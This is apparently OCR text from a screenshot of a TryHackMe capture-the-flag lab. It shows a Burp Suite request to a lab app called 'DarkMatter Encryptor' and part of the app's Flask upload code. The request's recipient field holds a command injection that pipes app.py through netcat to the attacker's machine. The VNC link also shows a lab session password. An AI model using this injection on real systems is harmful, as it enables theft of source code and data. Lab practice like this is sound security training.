 Mar 25 10:06
TryHackMe |
(295) Discord
TryHackMe |
Next.js and t
aydinnyunus/
eastlondoner
kubernetes/i
CVE-2025-29
New Manage
TryHackM
THM Browse
https://vnc.tryhackme.tech/index.html?host=proxy-17.tryhackme.tech&password=f39de85c82ac6bd5&proxyIP=10.10.248.189&resize=remote
Applications Places System Tue 25 Mar, 08:06 AttackBox IP:10.10.248.189
DarkMatter Encryptor — Mozilla Firefox
DarkMatter Encryptor
10.10.205.208:5000/uploads
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Settings
1 × +
Send Cancel < >
Request
Pretty Raw Hex
9 Origin: http://10.10.205.208:5000
10 Connection: keep-alive
11 Referer: http://10.10.205.208:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------8260033711009175319198
16 Content-Disposition: form-data; name="file"; filenam
17 Content-Type: text/plain
18
19 test
20
21 -----------------------------8260033711009175319198
22 Content-Disposition: form-data; name="recipient"
23
24
25 Cipher ;$(cat app.py | nc 10.10.248.189 9000)
26 -----------------------------8260033711009175319198
27
Search
Waiting
Event log All issues
Memory: 160.3MB
Inspector
Notes
root@ip-10-10-248-189: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-248-189: ~
root@ip-10-10-248-189: ~
def index():
error = None
result = None
download_link = None
if request.method == "POST":
# Check file size limit before processing
if request.content_length and request.content_length > MAX_CONTENT_LENGT
H:
return abort(413) # Request Entity Too Large
recipient = request.form.get("recipient", "")
file = request.files.get("file")
if not file:
error = "No file uploaded."
elif not file.filename:
error = "Invalid file name."
elif not allowed_file(file.filename):
error = "File type not allowed."
elif not recipient:
error = "No recipient selected. Choose a recipient whose PGP public
key is available."
else: